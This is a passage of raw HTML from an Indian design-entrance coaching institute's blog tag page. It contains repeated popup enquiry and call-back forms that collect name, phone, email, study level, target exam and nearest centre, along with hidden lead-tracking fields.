value="Aurangabad">Aurangabad</option><option value="None of the Above">None of the Above</option></select></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p>


<!-- AM-30-03-2023: ExtraaEdge Integration Parameters. Pls do not delete/modify -->
<input class="wpcf7-form-control wpcf7-hidden" value="SILICA-02-04-2023" type="hidden" name="AuthToken" />
<input class="wpcf7-form-control wpcf7-hidden" value="silica" type="hidden" name="Source" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online" type="hidden" name="leadChannel" />
<input class="wpcf7-form-control wpcf7-hidden" value="Website Form - SEO" type="hidden" name="Field8" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online - Google Search" type="hidden" name="LeadSource" />
<input class="wpcf7-form-control wpcf7-hidden" value="Classroom" type="hidden" name="Center" />
<span class="wpcf7-form-control-wrap Textb3" data-name="Textb3"><input type="hidden" name="Textb3" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false" value="https://silica.co.in/blog/tag/nift-preparation"></span>
<input class="wpcf7-form-control wpcf7-hidden" value="Common-Enquiry Form-SEO" type="hidden" name="leadCampaign" /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

                           </div>
                        </div>
                     </div>
                  </div>
               </div></div></div></div></div>
                           
                        </div>
                     </div>
                  </div><div class="brave_popup__step__overlay " ></div></div></div>            </div>
                     <div class="brave_popup brave_popup--popup" id="brave_popup_29362" data-loaded="false" >
               <!-- <p></p> -->
               <div id="brave_popup_29362__step__0" class="brave_popup__step_wrap brave_popup__step--mobile-hasContent"><div class="brave_popup__step brave_popup__step__desktop  position_center closeButton_icon brave_popup__step--boxed closeButtonPosition_inside_right has_overlay" data-nomobilecontent="false" data-scrollock="" data-width="660" data-height="460" data-popopen="false" style="z-index:99999"  data-exitanimlength="0.5" data-layout="boxed" data-position="center"><div class="brave_popup__step__inner">
                     <div class="brave_popupSections__wrap">
                        <div class="brave_popupMargin__wrap">
                           <div class="brave_popup__step__close"><div class="brave_popup__close brave_popup__close--inside_right brave_popup__close--icon">
                  <div class="brave_popup__close__button"  onclick="brave_close_popup('29362', 0, false)" onkeypress="if(event.key == 'Enter') { brave_close_popup('29362', 0, false) }"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><rect x="0" fill="none" width="20" height="20"/><g><path d="M14.95 6.46L11.41 10l3.54 3.54-1.41 1.41L10 11.42l-3.53 3.53-1.42-1.42L8.58 10 5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></g></svg></div>
                  </div></div>
                           <div class="brave_popup__step__popup"><div class="brave_popup__step__content"><div class="brave_popup__step__elements"><div class="brave_popup__elements_wrap "><div id="brave_element--NhQj9TkSdt5kA1Vzm72" class="brave_element brave_element--shape  " >
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner">
                              
                                 <svg id="-NhQj9TkSdt5kA1Vzm72__shapeSvg" fill="rgba(171,206,82, 1)" style="width:674px;height:57px; " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" preserveAspectRatio="none" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40"><rect width="40px" height="40px" fill="" /></svg>
                              
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NhQj9TkSdt5kA1Vzm73" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">Request a Call Back</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NhQj9TkSdt5kA1Vzm74" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">Please fill the form below.</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NhQj9TkSdt5kA1Vzm75" class="brave_element brave_element--code">
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler">
                        <div class="brave_element__inner">
                           <div class="brave_element__code ">
                              
<div class="wpcf7 no-js" id="wpcf7-f26383-o9" lang="en-US" dir="ltr" data-wpcf7-id="26383">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/blog/tag/nift-preparation#wpcf7-f26383-o9" method="post" class="wpcf7-form init cf7mls-no-scroll cf7mls-auto-return-first-step cf7mls-no-moving-animation" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="26383" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f26383-o9" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" /><input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" /><input type="hidden" name="_wpcf7cf_visible_groups" value="[]" /><input type="hidden" name="_wpcf7cf_repeaters" value="[]" /><input type="hidden" name="_wpcf7cf_steps" value="{}" /><input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:26383,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false,&quot;notice_dismissed_rollback-cf7-5.8&quot;:true,&quot;notice_dismissed_rollback-cf7-5.8.1&quot;:true,&quot;notice_dismissed_update-cf7-5.9.2&quot;:true}}" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.3" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="FirstName"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required exitcffields ecfFirstName" aria-required="true" aria-invalid="false" placeholder="Enter Your Name" value="" type="text" name="FirstName" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="MobileNumber"><input size="40" maxlength="12" minlength="10" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel exitcffields ecfMobileNumber" aria-required="true" aria-invalid="false" placeholder="Enter Your Phone Number" value="" type="tel" name="MobileNumber" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email exitcffields ecfEmail" aria-required="true" aria-invalid="false" placeholder="Enter Your email" value="" type="email" name="Email" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Field15"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfField15" aria-required="true" aria-invalid="false" name="Field15"><option value="">Which standard are you studying in ?</option><option value="IX Std or Lower">IX Std or Lower</option><option value="X Std">X Std</option><option value="XI Std">XI Std</option><option value="XII Std">XII Std</option><option value="XII Std Pass">XII Std Pass</option><option value="Graduating">Graduating</option><option value="Graduate">Graduate</option></select></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Entity4"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfEntity4" aria-required="true" aria-invalid="false" name="Entity4"><option value="">Which  Centre is closest to you?</option><option value="Mumbai - Andheri">Mumbai - Andheri</option><option value="Mumbai - Dadar">Mumbai - Dadar</option><option value="Mumbai - Borivali">Mumbai - Borivali</option><option value="Mumbai - Goregaon">Mumbai - Goregaon</option><option value="Mumbai - Charni Road">Mumbai - Charni Road</option><option value="Mumbai - Vasai">Mumbai - Vasai</option><option value="Mumbai - Vashi">Mumbai - Vashi</option><option value="Mumbai - Kharghar">Mumbai - Kharghar</option><option value="Mumbai - Ghatkopar">Mumbai - Ghatkopar</option><option value="Mumbai - Mulund">Mumbai - Mulund</option><option value="Mumbai - Thane (West Station)">Mumbai - Thane (West Station)</option><option value="Mumbai - Thane (Ghodbunder Rd)">Mumbai - Thane (Ghodbunder Rd)</option><option value="Mumbai - Kalyan">Mumbai - Kalyan</option><option value="Pune - MG Road (Camp)">Pune - MG Road (Camp)</option><option value="Pune - Bhandarkar Road (Deccan)">Pune - Bhandarkar Road (Deccan)</option><option value="Pune - Pimpri-Chinchwad (PCMC)">Pune - Pimpri-Chinchwad (PCMC)</option><option value="Pune - Baner">Pune - Baner</option><option value="Pune - Viman Nagar">Pune - Viman Nagar</option><option value="Pune - Kothrud">Pune - Kothrud</option><option value="Pune - Sinhagad Road">Pune - Sinhagad Road</option><option value="Bangalore - BTM Layout">Bangalore - BTM Layout</option><option value="Bangalore - Malleshwaram">Bangalore - Malleshwaram</option><option value="Indore">Indore</option><option value="Bhopal">Bhopal</option><option value="Nagpur">Nagpur</option><option value="Nashik">Nashik</option><option value="Lucknow">Lucknow</option><option value="Aurangabad">Aurangabad</option><option value="None of the Above">None of the Above</option></select></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p>


<!-- AM-30-03-2023: ExtraaEdge Integration Parameters. Pls do not delete/modify -->
<input class="wpcf7-form-control wpcf7-hidden" value="SILICA-02-04-2023" type="hidden" name="AuthToken" />
<input class="wpcf7-form-control wpcf7-hidden" value="silica" type="hidden" name="Source" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online" type="hidden" name="leadChannel" />
<input class="wpcf7-form-control wpcf7-hidden" value="Website Form - SEO" type="hidden" name="Field8" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online - Google Search" type="hidden" name="LeadSource" />
<input class="wpcf7-form-control wpcf7-hidden" value="Classroom" type="hidden" name="Center" />
<span class="wpcf7-form-control-wrap Textb3" data-name="Textb3"><input type="hidden" name="Textb3" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false" value="https://silica.co.in/blog/tag/nift-preparation"></span>
<input class="wpcf7-form-control wpcf7-hidden" value="Common Phone No-Enquiry Form-SEO" type="hidden" name="leadCampaign" /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

                           </div>
                        </div>
                     </div>
                  </div>
               </div></div></div></div></div>
                           
                        </div>
                     </div>
                  </div><div class="brave_popup__step__overlay " ></div></div><div class="brave_popup__step brave_popup__step__mobile  position_center closeButton_icon brave_popup__step--boxed closeButtonPosition_inside_right has_overlay" data-width="360" data-scrollock="" data-height="430" data-popopen="false" style="z-index:99999" data-nomobilecontent="false"  data-exitanimlength="0.5" data-layout="boxed" data-position="center"><div class="brave_popup__step__inner">
                     <div class="brave_popupSections__wrap">
                        <div class="brave_popupMargin__wrap">
                           <div class="brave_popup__step__close"><div class="brave_popup__close brave_popup__close--inside_right brave_popup__close--icon">
                  <div class="brave_popup__close__button"  onclick="brave_close_popup('29362', 0, false)" onkeypress="if(event.key == 'Enter') { brave_close_popup('29362', 0, false) }"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><rect x="0" fill="none" width="20" height="20"/><g><path d="M14.95 6.46L11.41 10l3.54 3.54-1.41 1.41L10 11.42l-3.53 3.53-1.42-1.42L8.58 10 5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></g></svg></div>
                  </div></div>
                           <div class="brave_popup__step__popup"><div class="brave_popup__step__content"><div class="brave_popup__step__elements"><div class="brave_popup__elements_wrap "><div id="brave_element--NhQj9TmLuTVUxUbfcOD" class="brave_element brave_element--shape  " >
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner">
                              
                                 <svg id="-NhQj9TmLuTVUxUbfcOD__shapeSvg" fill="rgba(171,206,82, 1)" style="width:366px;height:52px; " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" preserveAspectRatio="none" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40"><rect width="40px" height="40px" fill="" /></svg>
                              
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NhQj9TmLuTVUxUbfcOE" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">Request a Call Back</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NhQj9TmLuTVUxUbfcOF" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">Please fill the form below.</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NhQj9TmLuTVUxUbfcOG" class="brave_element brave_element--code">
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler">
                        <div class="brave_element__inner">
                           <div class="brave_element__code ">
                              
<div class="wpcf7 no-js" id="wpcf7-f26383-o10" lang="en-US" dir="ltr" data-wpcf7-id="26383">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/blog/tag/nift-preparation#wpcf7-f26383-o10" method="post" class="wpcf7-form init cf7mls-no-scroll cf7mls-auto-return-first-step cf7mls-no-moving-animation" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="26383" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f26383-o10" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" /><input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" /><input type="hidden" name="_wpcf7cf_visible_groups" value="[]" /><input type="hidden" name="_wpcf7cf_repeaters" value="[]" /><input type="hidden" name="_wpcf7cf_steps" value="{}" /><input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:26383,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false,&quot;notice_dismissed_rollback-cf7-5.8&quot;:true,&quot;notice_dismissed_rollback-cf7-5.8.1&quot;:true,&quot;notice_dismissed_update-cf7-5.9.2&quot;:true}}" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.3" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="FirstName"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required exitcffields ecfFirstName" aria-required="true" aria-invalid="false" placeholder="Enter Your Name" value="" type="text" name="FirstName" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="MobileNumber"><input size="40" maxlength="12" minlength="10" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel exitcffields ecfMobileNumber" aria-required="true" aria-invalid="false" placeholder="Enter Your Phone Number" value="" type="tel" name="MobileNumber" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email exitcffields ecfEmail" aria-required="true" aria-invalid="false" placeholder="Enter Your email" value="" type="email" name="Email" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Field15"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfField15" aria-required="true" aria-invalid="false" name="Field15"><option value="">Which standard are you studying in ?</option><option value="IX Std or Lower">IX Std or Lower</option><option value="X Std">X Std</option><option value="XI Std">XI Std</option><option value="XII Std">XII Std</option><option value="XII Std Pass">XII Std Pass</option><option value="Graduating">Graduating</option><option value="Graduate">Graduate</option></select></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Entity4"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfEntity4" aria-required="true" aria-invalid="false" name="Entity4"><option value="">Which  Centre is closest to you?</option><option value="Mumbai - Andheri">Mumbai - Andheri</option><option value="Mumbai - Dadar">Mumbai - Dadar</option><option value="Mumbai - Borivali">Mumbai - Borivali</option><option value="Mumbai - Goregaon">Mumbai - Goregaon</option><option value="Mumbai - Charni Road">Mumbai - Charni Road</option><option value="Mumbai - Vasai">Mumbai - Vasai</option><option value="Mumbai - Vashi">Mumbai - Vashi</option><option value="Mumbai - Kharghar">Mumbai - Kharghar</option><option value="Mumbai - Ghatkopar">Mumbai - Ghatkopar</option><option value="Mumbai - Mulund">Mumbai - Mulund</option><option value="Mumbai - Thane (West Station)">Mumbai - Thane (West Station)</option><option value="Mumbai - Thane (Ghodbunder Rd)">Mumbai - Thane (Ghodbunder Rd)</option><option value="Mumbai - Kalyan">Mumbai - Kalyan</option><option value="Pune - MG Road (Camp)">Pune - MG Road (Camp)</option><option value="Pune - Bhandarkar Road (Deccan)">Pune - Bhandarkar Road (Deccan)</option><option value="Pune - Pimpri-Chinchwad (PCMC)">Pune - Pimpri-Chinchwad (PCMC)</option><option value="Pune - Baner">Pune - Baner</option><option value="Pune - Viman Nagar">Pune - Viman Nagar</option><option value="Pune - Kothrud">Pune - Kothrud</option><option value="Pune - Sinhagad Road">Pune - Sinhagad Road</option><option value="Bangalore - BTM Layout">Bangalore - BTM Layout</option><option value="Bangalore - Malleshwaram">Bangalore - Malleshwaram</option><option value="Indore">Indore</option><option value="Bhopal">Bhopal</option><option value="Nagpur">Nagpur</option><option value="Nashik">Nashik</option><option value="Lucknow">Lucknow</option><option value="Aurangabad">Aurangabad</option><option value="None of the Above">None of the Above</option></select></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p>


<!-- AM-30-03-2023: ExtraaEdge Integration Parameters. Pls do not delete/modify -->
<input class="wpcf7-form-control wpcf7-hidden" value="SILICA-02-04-2023" type="hidden" name="AuthToken" />
<input class="wpcf7-form-control wpcf7-hidden" value="silica" type="hidden" name="Source" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online" type="hidden" name="leadChannel" />
<input class="wpcf7-form-control wpcf7-hidden" value="Website Form - SEO" type="hidden" name="Field8" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online - Google Search" type="hidden" name="LeadSource" />
<input class="wpcf7-form-control wpcf7-hidden" value="Classroom" type="hidden" name="Center" />
<span class="wpcf7-form-control-wrap Textb3" data-name="Textb3"><input type="hidden" name="Textb3" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false" value="https://silica.co.in/blog/tag/nift-preparation"></span>
<input class="wpcf7-form-control wpcf7-hidden" value="Common Phone No-Enquiry Form-SEO" type="hidden" name="leadCampaign" /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

                           </div>
                        </div>
                     </div>
                  </div>
               </div></div></div></div></div>
                           
                        </div>
                     </div>
                  </div><div class="brave_popup__step__overlay " ></div></div></div>            </div>
                     <div class="brave_popup brave_popup--popup" id="brave_popup_33797" data-loaded="false" >
               <!-- <p></p> -->
               <div id="brave_popup_33797__step__0" class="brave_popup__step_wrap brave_popup__step--mobile-hasContent"><div class="brave_popup__step brave_popup__step__desktop  position_center closeButton_icon brave_popup__step--boxed closeButtonPosition_inside_right has_overlay" data-nomobilecontent="false" data-scrollock="" data-width="660" data-height="500" data-popopen="false" style="z-index:99999"  data-exitanimlength="0.5" data-layout="boxed" data-position="center"><div class="brave_popup__step__inner">
                     <div class="brave_popupSections__wrap">
                        <div class="brave_popupMargin__wrap">
                           <div class="brave_popup__step__close"><div class="brave_popup__close brave_popup__close--inside_right brave_popup__close--icon">
                  <div class="brave_popup__close__button"  onclick="brave_close_popup('33797', 0, false)" onkeypress="if(event.key == 'Enter') { brave_close_popup('33797', 0, false) }"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><rect x="0" fill="none" width="20" height="20"/><g><path d="M14.95 6.46L11.41 10l3.54 3.54-1.41 1.41L10 11.42l-3.53 3.53-1.42-1.42L8.58 10 5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></g></svg></div>
                  </div></div>
                           <div class="brave_popup__step__popup"><div class="brave_popup__step__content"><div class="brave_popup__step__elements"><div class="brave_popup__elements_wrap "><div id="brave_element--NuCyFcIfyL0wjLgZ0Ya" class="brave_element brave_element--shape  " >
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner">
                              
                                 <svg id="-NuCyFcIfyL0wjLgZ0Ya__shapeSvg" fill="rgba(171,206,82, 1)" style="width:674px;height:57px; " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" preserveAspectRatio="none" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40"><rect width="40px" height="40px" fill="" /></svg>
                              
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NuCyFcIfyL0wjLgZ0Yb" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">Enquire Now</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NuCyFcIfyL0wjLgZ0Yc" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">Please fill the form below.</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NuCyFcIfyL0wjLgZ0Yd" class="brave_element brave_element--code">
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler">
                        <div class="brave_element__inner">
                           <div class="brave_element__code ">
                              
<div class="wpcf7 no-js" id="wpcf7-f26379-o11" lang="en-US" dir="ltr" data-wpcf7-id="26379">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/blog/tag/nift-preparation#wpcf7-f26379-o11" method="post" class="wpcf7-form init cf7mls-no-scroll cf7mls-auto-return-first-step cf7mls-no-moving-animation" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="26379" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f26379-o11" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" /><input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" /><input type="hidden" name="_wpcf7cf_visible_groups" value="[]" /><input type="hidden" name="_wpcf7cf_repeaters" value="[]" /><input type="hidden" name="_wpcf7cf_steps" value="{}" /><input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:26379,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false,&quot;notice_dismissed_rollback-cf7-5.8&quot;:true,&quot;notice_dismissed_rollback-cf7-5.8.1&quot;:true,&quot;notice_dismissed_update-cf7-5.9.2&quot;:true}}" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.3" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="FirstName"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required exitcffields ecfFirstName" aria-required="true" aria-invalid="false" placeholder="Enter your Name" value="" type="text" name="FirstName" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="MobileNumber"><input size="40" maxlength="12" minlength="10" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel exitcffields ecfMobileNumber" aria-required="true" aria-invalid="false" placeholder="Enter Your Phone Number" value="" type="tel" name="MobileNumber" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email exitcffields ecfEmail" aria-required="true" aria-invalid="false" placeholder="Enter Your email" value="" type="email" name="Email" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Field15"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfField15" aria-required="true" aria-invalid="false" name="Field15"><option value="">Which standard are you studying in ?</option><option value="IX Std or Lower">IX Std or Lower</option><option value="X Std">X Std</option><option value="XI Std">XI Std</option><option value="XII Std">XII Std</option><option value="XII Std Pass">XII Std Pass</option><option value="Graduating">Graduating</option><option value="Graduate">Graduate</option></select></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Course"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfCourse" aria-required="true" aria-invalid="false" name="Course"><option value="">Which entrance exam are you planning to attempt?</option><option value="NID">NID</option><option value="NIFT">NIFT</option><option value="UCEED">UCEED</option><option value="CEED">CEED</option><option value="NATA">NATA</option><option value="Not Decided">Not Decided</option></select></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Entity4"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfEntity4" aria-required="true" aria-invalid="false" name="Entity4"><option value="">Which  Centre is closest to you?</option><option value="Mumbai - Andheri">Mumbai - Andheri</option><option value="Mumbai - Dadar">Mumbai - Dadar</option><option value="Mumbai - Borivali">Mumbai - Borivali</option><option value="Mumbai - Goregaon">Mumbai - Goregaon</option><option value="Mumbai - Charni Road">Mumbai - Charni Road</option><option value="Mumbai - Vasai">Mumbai - Vasai</option><option value="Mumbai - Vashi">Mumbai - Vashi</option><option value="Mumbai - Kharghar">Mumbai - Kharghar</option><option value="Mumbai - Ghatkopar">Mumbai - Ghatkopar</option><option value="Mumbai - Mulund">Mumbai - Mulund</option><option value="Mumbai - Thane (West Station)">Mumbai - Thane (West Station)</option><option value="Mumbai - Thane (Ghodbunder Rd)">Mumbai - Thane (Ghodbunder Rd)</option><option value="Mumbai - Kalyan">Mumbai - Kalyan</option><option value="Pune - MG Road (Camp)">Pune - MG Road (Camp)</option><option value="Pune - Bhandarkar Road (Deccan)">Pune - Bhandarkar Road (Deccan)</option><option value="Pune - Pimpri-Chinchwad (PCMC)">Pune - Pimpri-Chinchwad (PCMC)</option><option value="Pune - Baner">Pune - Baner</option><option value="Pune - Viman Nagar">Pune - Viman Nagar</option><option value="Pune - Kothrud">Pune - Kothrud</option><option value="Pune - Sinhagad Road">Pune - Sinhagad Road</option><option value="Bangalore - BTM Layout">Bangalore - BTM Layout</option><option value="Bangalore - Malleshwaram">Bangalore - Malleshwaram</option><option value="Indore">Indore</option><option value="Bhopal">Bhopal</option><option value="Nagpur">Nagpur</option><option value="Nashik">Nashik</option><option value="Lucknow">Lucknow</option><option value="Aurangabad">Aurangabad</option><option value="None of the Above">None of the Above</option></select></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p>


<!-- AM-30-03-2023: ExtraaEdge Integration Parameters. Pls do not delete/modify -->
<input class="wpcf7-form-control wpcf7-hidden" value="SILICA-02-04-2023" type="hidden" name="AuthToken" />
<input class="wpcf7-form-control wpcf7-hidden" value="silica" type="hidden" name="Source" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online" type="hidden" name="leadChannel" />
<input class="wpcf7-form-control wpcf7-hidden" value="Website Form - SEO" type="hidden" name="Field8" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online - Google Search" type="hidden" name="LeadSource" />
<input class="wpcf7-form-control wpcf7-hidden" value="Classroom" type="hidden" name="Center" />
<span class="wpcf7-form-control-wrap Textb3" data-name="Textb3"><input type="hidden" name="Textb3" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false" value="https://silica.co.in/blog/tag/nift-preparation"></span>
<input class="wpcf7-form-control wpcf7-hidden" value="Classroom-Exit Pop Up Form-SEO" type="hidden" name="leadCampaign" /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

                           </div>
                        </div>
                     </div>
                  </div>
               </div></div></div></div></div>
                           
                        </div>
                     </div>
                  </div><div class="brave_popup__step__overlay " ></div></div><div class="brave_popup__step brave_popup__step__mobile  position_center closeButton_icon brave_popup__step--boxed closeButtonPosition_inside_right has_overlay" data-width="360" data-scrollock="" data-height="500" data-popopen="false" style="z-index:99999" data-nomobilecontent="false"  data-exitanimlength="0.5" data-layout="boxed" data-position="center"><div class="brave_popup__step__inner">
                     <div class="brave_popupSections__wrap">
                        <div class="brave_popupMargin__wrap">
                           <div class="brave_popup__step__close"><div class="brave_popup__close brave_popup__close--inside_right brave_popup__close--icon">
